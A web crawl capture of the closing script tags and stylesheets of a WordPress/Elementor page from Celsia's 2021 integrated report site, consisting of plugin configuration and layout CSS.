var localize = {"ajaxurl":"https:\/\/reporteintegrado2021.celsia.com\/wp-admin\/admin-ajax.php","nonce":"cf3e44361c","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"page_permalink":"https:\/\/reporteintegrado2021.celsia.com\/en\/facts-that-inspire-us\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://reporteintegrado2021.celsia.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.3.2' id='eael-general-js'></script>
<script type='text/javascript' src='https://reporteintegrado2021.celsia.com/wp-content/uploads/essential-addons-elementor/eael-12324.js?ver=1654017608' id='eael-12324-js'></script>
<script type='text/javascript' id='cherry-js-core-js-extra'>
/* <![CDATA[ */
var wp_load_style = ["eael-12324.css","bdt-uikit.css","ep-helper.css","wp-block-library.css","global-styles.css","eae-css.css","font-awesome-4-shim.css","font-awesome-5-all.css","vegas-css.css","wpml-legacy-horizontal-list-0.css","wpml-menu-item-0.css","swiper.css","qi-addons-for-elementor-grid-style.css","qi-addons-for-elementor-helper-parts-style.css","qi-addons-for-elementor-style.css","hello-elementor.css","hello-elementor-theme-style.css","elementor-post-10370.css","cherry-handler-css.css","jet-widgets.css","jet-widgets-skin.css","jet-juxtapose-css.css","elementor-icons.css","elementor-frontend.css","lae-animate.css","lae-sliders-styles.css","lae-icomoon-styles.css","lae-frontend-styles.css","lae-grid-styles.css","lae-widgets-styles.css","elementor-pro.css","eihe-front-style.css","elementor-global.css","elementor-post-10144.css","elementor-post-12324.css","happy-icons.css","font-awesome.css","elementor-post-10367.css","elementor-icons-ekiticons.css","ekit-widget-styles.css","ekit-responsive.css","eael-general.css","google-fonts-1.css","elementor-icons-fa-regular.css","elementor-icons-fa-solid.css","elementor-icons-.css","elementor-icons-fa-brands.css"];
var wp_load_script = ["eael-12324.js","wpml-cookie.js","cherry-js-core.js","eae-main.js","font-awesome-4-shim.js","animated-main.js","eae-particles.js","wts-magnific.js","vegas.js","jquery-init-custom-script.js","fop_custom_script.js","jquery-ui-core.js","qi-addons-for-elementor-script.js","hello-theme-frontend.js","cherry-handler-js.js","happy-elementor-addons.js","elementskit-framework-js-frontend.js","ekit-widget-scripts.js","google_gtagjs.js","eael-general.js"];
var cherry_ajax = ["7cf3eb4e8c"];
var ui_init_object = {"auto_init":"false","targets":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://reporteintegrado2021.celsia.com/wp-content/plugins/jetwidgets-for-elementor/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.5.11' id='cherry-js-core-js'></script>
<script type='text/javascript' id='eae-main-js-extra'>
/* <![CDATA[ */
var eae = {"ajaxurl":"https:\/\/reporteintegrado2021.celsia.com\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly9yZXBvcnRlaW50ZWdyYWRvMjAyMS5jZWxzaWEuY29tL2VuL2ZhY3RzLXRoYXQtaW5zcGlyZS11cy8=","breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600}};
var eae_editor = {"plugin_url":"https:\/\/reporteintegrado2021.celsia.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://reporteintegrado2021.celsia.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.11.16' id='eae-main-js'></script>
<script type='text/javascript' src='https://reporteintegrado2021.celsia.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0' id='font-awesome-4-shim-js'></script>
<script type='text/javascript' src='https://reporteintegrado2021.celsia.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0' id='animated-main-js'></script>
<script type='text/javascript' src='https://reporteintegrado2021.celsia.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0' id='eae-particles-js'></script>
<script type='text/javascript' src='https://reporteintegrado2021.celsia.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0' id='wts-magnific-js'></script>
<script type='text/javascript' src='https://reporteintegrado2021.celsia.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0' id='vegas-js'></script>
<script type='text/javascript' src='https://reporteintegrado2021.celsia.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='qi-addons-for-elementor-script-js-extra'>
/* <![CDATA[ */
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"\/><line x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"\/><line x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"\/><\/svg>","iconArrowRight":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"\/><line x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"\/><line x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"\/><\/svg>","iconClose":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"><g><path d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"\/><\/g><\/svg>"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://reporteintegrado2021.celsia.com/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=6.0.11' id='qi-addons-for-elementor-script-js'></script>
<script type='text/javascript' src='https://reporteintegrado2021.celsia.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0' id='hello-theme-frontend-js'></script>
<script type='text/javascript' id='cherry-handler-js-js-extra'>
/* <![CDATA[ */
var jw_subscribe_form_ajax = {"action":"jw_subscribe_form_ajax","nonce":"af9ceed8d4","type":"POST","data_type":"json","is_public":"true","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"Access is allowed","wait_processing":"Please wait, processing the previous request"}};
var cherryHandlerAjaxUrl = {"ajax_url":"https:\/\/reporteintegrado2021.celsia.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://reporteintegrado2021.celsia.com/wp-content/plugins/jetwidgets-for-elementor/cherry-framework/modules/cherry-handler/assets/js/min/cherry-handler.min.js?ver=1.5.11' id='cherry-handler-js-js'></script>
<script type='text/javascript' id='happy-elementor-addons-js-extra'>
/* <![CDATA[ */
var HappyLocalize = {"ajax_url":"https:\/\/reporteintegrado2021.celsia.com\/wp-admin\/admin-ajax.php","nonce":"621131fb89","pdf_js_lib":"https:\/\/reporteintegrado2021.celsia.com\/wp-content\/plugins\/happy-elementor-addons\/assets\/vendor\/pdfjs\/lib"};
/* ]]> */
</script>
<script type='text/javascript' src='https://reporteintegrado2021.celsia.com/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.7.1' id='happy-elementor-addons-js'></script>
<script type='text/javascript' src='https://reporteintegrado2021.celsia.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.7.3' id='elementskit-framework-js-frontend-js'></script>
<script type='text/javascript' id='elementskit-framework-js-frontend-js-after'>
		var elementskit = {
			resturl: 'https://reporteintegrado2021.celsia.com/en/wp-json/elementskit/v1/',
		}

		
</script>
<script type='text/javascript' src='https://reporteintegrado2021.celsia.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.7.3' id='ekit-widget-scripts-js'></script>
<script type='text/javascript' src='https://reporteintegrado2021.celsia.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/goodshare.min.js?ver=6.0.11' id='goodshare-js'></script>
<script type='text/javascript' src='https://reporteintegrado2021.celsia.com/wp-content/uploads/essential-addons-elementor/eael-10366.js?ver=1654017608' id='eael-10366-js'></script>
<script type='text/javascript' src='https://reporteintegrado2021.celsia.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.8' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://reporteintegrado2021.celsia.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.8' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://reporteintegrado2021.celsia.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.6.8","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/reporteintegrado2021.celsia.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":10144,"title":"Facts%20that%20inspire%20us","excerpt":"","featuredImage":"https:\/\/reporteintegrado2021.celsia.com\/wp-content\/uploads\/2022\/03\/hechos-que-nos-inspiran-d-1024x424.jpg"}};
</script>
<script type='text/javascript' src='https://reporteintegrado2021.celsia.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.8' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://reporteintegrado2021.celsia.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://reporteintegrado2021.celsia.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://reporteintegrado2021.celsia.com/wp-includes/js/dist/hooks.min.js?ver=c6d64f2cb8f5c6bb49caca37f8828ce3' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://reporteintegrado2021.celsia.com/wp-includes/js/dist/i18n.min.js?ver=ebee46757c6a411e38fd079a7ac71d94' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://reporteintegrado2021.celsia.com/wp-content/plugins/qi-addons-for-elementor/inc/plugins/elementor/assets/js/elementor.js?ver=6.0.11' id='qi-addons-for-elementor-elementor-js'></script>
<script type='text/javascript' id='bdt-uikit-js-extra'>
/* <![CDATA[ */
var element_pack_ajax_login_config = {"ajaxurl":"https:\/\/reporteintegrado2021.celsia.com\/wp-admin\/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https:\/\/reporteintegrado2021.celsia.com\/wp-admin\/admin-ajax.php","nonce":"8bf0cb6b30","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
/* ]]> */
</script>
<script type='text/javascript' src='https://reporteintegrado2021.celsia.com/wp-content/plugins/bdthemes-element-pack/assets/js/bdt-uikit.min.js?ver=3.10.1' id='bdt-uikit-js'></script>
<script type='text/javascript' src='https://reporteintegrado2021.celsia.com/wp-content/plugins/bdthemes-element-pack/assets/js/common/helper.min.js?ver=6.0.3' id='element-pack-helper-js'></script>
<script type='text/javascript' src='https://reporteintegrado2021.celsia.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.5' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/reporteintegrado2021.celsia.com\/wp-admin\/admin-ajax.php","nonce":"9007338c93","urls":{"assets":"https:\/\/reporteintegrado2021.celsia.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/reporteintegrado2021.celsia.com\/en\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/reporteintegrado2021.celsia.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://reporteintegrado2021.celsia.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.5' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://reporteintegrado2021.celsia.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.6.5' id='pro-elements-handlers-js'></script>
<script type='text/javascript' id='jet-widgets-js-extra'>
/* <![CDATA[ */
var jetWidgets = {"messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://reporteintegrado2021.celsia.com/wp-content/plugins/jetwidgets-for-elementor/assets/js/jet-widgets.js?ver=1.0.12' id='jet-widgets-js'></script>
<script type='text/javascript' src='https://reporteintegrado2021.celsia.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.js?ver=2.7.3' id='animate-circle-js'></script>
<script type='text/javascript' id='elementskit-elementor-js-extra'>
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/reporteintegrado2021.celsia.com\/wp-admin\/admin-ajax.php","nonce":"a933e693d1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://reporteintegrado2021.celsia.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=2.7.3' id='elementskit-elementor-js'></script>
<script type='text/javascript' src='https://reporteintegrado2021.celsia.com/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/swiper.min.js?ver=6.0.11' id='swiper-js'></script>
<script type='text/javascript' src='https://reporteintegrado2021.celsia.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.6.5' id='e-sticky-js'></script>

<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=877328416" async></script></body>
</html>

<!-- Page supported by LiteSpeed Cache 5.2.1 on 2026-01-19 16:44:49 -->

--- FILE ---
content_type: text/css
request_url: https://reporteintegrado2021.celsia.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1
body_size: -192
content:
.wpml-ls-menu-item .wpml-ls-flag{display:inline;vertical-align:baseline}.wpml-ls-menu-item .wpml-ls-flag+span{margin-left:0.3em}.rtl .wpml-ls-menu-item .wpml-ls-flag+span{margin-left:0;margin-right:0.3em}

--- FILE ---
content_type: text/css
request_url: https://reporteintegrado2021.celsia.com/wp-content/uploads/elementor/css/post-10370.css?ver=1659902914
body_size: 311
content:
.elementor-kit-10370{--e-global-color-primary:#EE7400;--e-global-color-secondary:#54595F;--e-global-color-text:#151515;--e-global-color-accent:#EE7400;--e-global-color-8e2f430:#EE7400;--e-global-color-8db0c7f:#333333;--e-global-color-2f9dff5:#747578;--e-global-color-79825ee:#B23275;--e-global-color-ac0b57f:#FFCE00;--e-global-color-5176b30:#244C8D;--e-global-color-dd2d144:#00A1DE;--e-global-color-6bc7c9c:#00A589;--e-global-color-1ae8615:#D7364C;--e-global-typography-primary-font-family:"Roboto Condensed";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Condensed";--e-global-typography-secondary-font-weight:500;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-bf0aac0-font-family:"Helvetica";--e-global-typography-bf0aac0-font-size:18px;--e-global-typography-bf0aac0-font-weight:400;color:#222222;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-kit-10370 a{color:#444444;font-family:"Helvetica", Sans-serif;font-weight:400;letter-spacing:0px;word-spacing:0px;}.elementor-kit-10370 a:hover{color:#EE7400;}.elementor-kit-10370 h1{font-family:"Roboto Condensed", Sans-serif;}.elementor-kit-10370 h2{font-family:"Roboto Condensed", Sans-serif;}.elementor-kit-10370 h3{color:var( --e-global-color-8e2f430 );font-family:"Roboto Condensed", Sans-serif;}.elementor-kit-10370 h4{font-family:"Roboto Condensed", Sans-serif;}.elementor-kit-10370 h5{font-family:"Roboto Condensed", Sans-serif;}.elementor-kit-10370 h6{font-family:"Roboto Condensed", Sans-serif;}.elementor-kit-10370 button,.elementor-kit-10370 input[type="button"],.elementor-kit-10370 input[type="submit"],.elementor-kit-10370 .elementor-button{font-family:"Roboto", Sans-serif;font-weight:400;color:#FFFFFF;background-color:#666666;border-radius:0px 0px 0px 0px;}.elementor-kit-10370 button:hover,.elementor-kit-10370 button:focus,.elementor-kit-10370 input[type="button"]:hover,.elementor-kit-10370 input[type="button"]:focus,.elementor-kit-10370 input[type="submit"]:hover,.elementor-kit-10370 input[type="submit"]:focus,.elementor-kit-10370 .elementor-button:hover,.elementor-kit-10370 .elementor-button:focus{color:#FFFFFF;background-color:var( --e-global-color-primary );border-radius:0px 0px 0px 0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-container{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-10370 e-page-transition{background-color:#FFBC7D;}.site-header{padding-right:0px;padding-left:0px;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-container{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-container{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://reporteintegrado2021.celsia.com/wp-content/uploads/elementor/css/post-10144.css?ver=1659953485
body_size: 1479
content:
.elementor-10144 .elementor-element.elementor-element-d39f8fc > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10144 .elementor-element.elementor-element-d39f8fc:not(.elementor-motion-effects-element-type-background), .elementor-10144 .elementor-element.elementor-element-d39f8fc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:top center;background-repeat:no-repeat;background-size:contain;}.elementor-10144 .elementor-element.elementor-element-d39f8fc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:150px 0px 145px 0px;}.elementor-10144 .elementor-element.elementor-element-d39f8fc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10144 .elementor-element.elementor-element-136c06e{text-align:left;}.elementor-10144 .elementor-element.elementor-element-136c06e .elementor-heading-title{color:#FFFFFF;font-weight:600;-webkit-text-stroke-width:1px;stroke-width:1px;-webkit-text-stroke-color:#B23275;stroke:#B23275;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-10144 .elementor-element.elementor-element-136c06e > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-10144 .elementor-element.elementor-element-7c06c57{--divider-border-style:solid;--divider-color:#B23275;--divider-border-width:3px;}.elementor-10144 .elementor-element.elementor-element-7c06c57 .elementor-divider-separator{width:60%;margin:0 auto;margin-left:0;}.elementor-10144 .elementor-element.elementor-element-7c06c57 .elementor-divider{text-align:left;padding-top:8px;padding-bottom:8px;}.elementor-10144 .elementor-element.elementor-element-7c06c57 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10144 .elementor-element.elementor-element-e1788ae > .elementor-widget-container{padding:14px 14px 14px 14px;background-color:#FFF8F88C;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FEFEFE1A;border-radius:10px 10px 10px 10px;}.elementor-10144 .elementor-element.elementor-element-e1788ae.bdt-background-overlay-yes > .elementor-widget-container:before{transition:background 0.3s;}.elementor-10144 .elementor-element.elementor-element-e1788ae.ha-has-bg-overlay > .elementor-widget-container:before{transition:background 0.3s;}.elementor-10144 .elementor-element.elementor-element-4318a5b > .elementor-element-populated{padding:0px 0px 0px 35px;}.elementor-10144 .elementor-element.elementor-element-f9dfd18{--divider-border-style:solid;--divider-color:#F07521;--divider-border-width:2px;}.elementor-10144 .elementor-element.elementor-element-f9dfd18 .elementor-divider-separator{width:100%;}.elementor-10144 .elementor-element.elementor-element-f9dfd18 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-10144 .elementor-element.elementor-element-f9dfd18 > .elementor-widget-container{margin:25px 0px 0px 0px;}.elementor-10144 .elementor-element.elementor-element-7cc5b53 .elementor-spacer-inner{--spacer-size:20px;}.elementor-10144 .elementor-element.elementor-element-90b6cc2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10144 .elementor-element.elementor-element-8840585 .elementor-spacer-inner{--spacer-size:20px;}.elementor-10144 .elementor-element.elementor-element-4240140{text-align:left;}.elementor-10144 .elementor-element.elementor-element-4240140 .elementor-heading-title{color:#F07521;font-family:"Helvetica", Sans-serif;font-size:26px;font-weight:600;}.elementor-10144 .elementor-element.elementor-element-b3d5039{color:#000000;}.elementor-10144 .elementor-element.elementor-element-821e836 .elementor-button .elementor-align-icon-right{margin-left:10px;}.elementor-10144 .elementor-element.elementor-element-821e836 .elementor-button .elementor-align-icon-left{margin-right:10px;}.elementor-10144 .elementor-element.elementor-element-821e836 .elementor-button{background-color:#999999;}.elementor-10144 .elementor-element.elementor-element-821e836 .elementor-button:hover, .elementor-10144 .elementor-element.elementor-element-821e836 .elementor-button:focus{background-color:var( --e-global-color-primary );}.elementor-10144 .elementor-element.elementor-element-c022ba9{--divider-border-style:solid;--divider-color:#F07521;--divider-border-width:2px;}.elementor-10144 .elementor-element.elementor-element-c022ba9 .elementor-divider-separator{width:100%;}.elementor-10144 .elementor-element.elementor-element-c022ba9 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-10144 .elementor-element.elementor-element-c022ba9 > .elementor-widget-container{margin:25px 0px 0px 0px;}.elementor-10144 .elementor-element.elementor-element-9a740ee .elementor-spacer-inner{--spacer-size:20px;}.elementor-10144 .elementor-element.elementor-element-e1d295f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10144 .elementor-element.elementor-element-1c33667{text-align:left;}.elementor-10144 .elementor-element.elementor-element-1c33667 .elementor-heading-title{color:#F07521;font-family:"Helvetica", Sans-serif;font-size:26px;font-weight:600;}.elementor-10144 .elementor-element.elementor-element-721aa4f{color:#000000;}.elementor-10144 .elementor-element.elementor-element-9532511 .elementor-button .elementor-align-icon-right{margin-left:10px;}.elementor-10144 .elementor-element.elementor-element-9532511 .elementor-button .elementor-align-icon-left{margin-right:10px;}.elementor-10144 .elementor-element.elementor-element-9532511 .elementor-button{background-color:#999999;}.elementor-10144 .elementor-element.elementor-element-9532511 .elementor-button:hover, .elementor-10144 .elementor-element.elementor-element-9532511 .elementor-button:focus{background-color:var( --e-global-color-primary );}.elementor-10144 .elementor-element.elementor-element-e4203be{--divider-border-style:solid;--divider-color:#F07521;--divider-border-width:2px;}.elementor-10144 .elementor-element.elementor-element-e4203be .elementor-divider-separator{width:100%;}.elementor-10144 .elementor-element.elementor-element-e4203be .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-10144 .elementor-element.elementor-element-e4203be > .elementor-widget-container{margin:25px 0px 0px 0px;}.elementor-10144 .elementor-element.elementor-element-e21bd5a .elementor-spacer-inner{--spacer-size:20px;}.elementor-10144 .elementor-element.elementor-element-22cab2f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10144 .elementor-element.elementor-element-0999137{text-align:left;}.elementor-10144 .elementor-element.elementor-element-0999137 .elementor-heading-title{color:#F07521;font-family:"Helvetica", Sans-serif;font-size:26px;font-weight:600;}.elementor-10144 .elementor-element.elementor-element-1afcd29{color:#000000;}.elementor-10144 .elementor-element.elementor-element-e6e358e .elementor-button .elementor-align-icon-right{margin-left:10px;}.elementor-10144 .elementor-element.elementor-element-e6e358e .elementor-button .elementor-align-icon-left{margin-right:10px;}.elementor-10144 .elementor-element.elementor-element-e6e358e .elementor-button{background-color:#999999;}.elementor-10144 .elementor-element.elementor-element-e6e358e .elementor-button:hover, .elementor-10144 .elementor-element.elementor-element-e6e358e .elementor-button:focus{background-color:var( --e-global-color-primary );}.elementor-10144 .elementor-element.elementor-element-54d33e0{--divider-border-style:solid;--divider-color:#F07521;--divider-border-width:2px;}.elementor-10144 .elementor-element.elementor-element-54d33e0 .elementor-divider-separator{width:100%;}.elementor-10144 .elementor-element.elementor-element-54d33e0 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-10144 .elementor-element.elementor-element-54d33e0 > .elementor-widget-container{margin:25px 0px 0px 0px;}.elementor-10144 .elementor-element.elementor-element-a13b289 .elementor-spacer-inner{--spacer-size:20px;}.elementor-10144 .elementor-element.elementor-element-c662b12 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10144 .elementor-element.elementor-element-68eabe4{text-align:left;}.elementor-10144 .elementor-element.elementor-element-68eabe4 .elementor-heading-title{color:#F07521;font-family:"Helvetica", Sans-serif;font-size:26px;font-weight:600;}.elementor-10144 .elementor-element.elementor-element-44958b2{color:#000000;}.elementor-10144 .elementor-element.elementor-element-b342d57 .elementor-button .elementor-align-icon-right{margin-left:10px;}.elementor-10144 .elementor-element.elementor-element-b342d57 .elementor-button .elementor-align-icon-left{margin-right:10px;}.elementor-10144 .elementor-element.elementor-element-b342d57 .elementor-button{background-color:#999999;}.elementor-10144 .elementor-element.elementor-element-b342d57 .elementor-button:hover, .elementor-10144 .elementor-element.elementor-element-b342d57 .elementor-button:focus{background-color:var( --e-global-color-primary );}.elementor-10144 .elementor-element.elementor-element-c1f63f8{--divider-border-style:solid;--divider-color:#F07521;--divider-border-width:2px;}.elementor-10144 